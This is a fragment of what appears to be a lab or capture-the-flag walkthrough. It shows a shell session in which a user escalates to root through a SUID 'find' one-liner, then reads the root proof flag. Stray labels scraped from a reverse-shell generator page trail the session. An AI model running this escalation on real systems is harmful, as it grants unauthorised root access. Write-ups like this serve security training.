 [benjamin@dibble ~]$ find . -exec /bin/sh -p \; -quit
sh-5.0# id
uid=1000(benjamin) gid=1000(benjamin) euid=0(root) groups=1000(benjamin)
sh-5.0# cd /root
sh-5.0# ls -al
total 40
dr-xr-x---.  4 root root 4096 Jan 16 02:33 .
dr-xr-xr-x. 18 root root 4096 Sep 28  2020 ..
-rw-r--r--.  1 root root    0 Oct 21  2020 .bash_history
-rw-r--r--.  1 root root   18 Jan 30  2020 .bash_logout
-rw-r--r--.  1 root root  141 Jan 30  2020 .bash_profile
-rw-r--r--.  1 root root  429 Jan 30  2020 .bashrc
drwx------   3 root root 4096 Sep 28  2020 .config
-rw-r--r--.  1 root root  100 Jan 30  2020 .cshrc
drwxr-xr-x   3 root root 4096 Sep 28  2020 .npm
-rwx------.  1 root root   33 Jan 16 02:33 proof.txt
-rw-r--r--.  1 root root  129 Jan 30  2020 .tcshrc
sh-5.0# cat proof.txt
7ffadeb1daa32714f5e9ff25ef2dc97e
sh-5.0#
IP 192.168.49.144 Port
privileges required.
Bind MSFVenom
All
Python3 #1
Python3 #2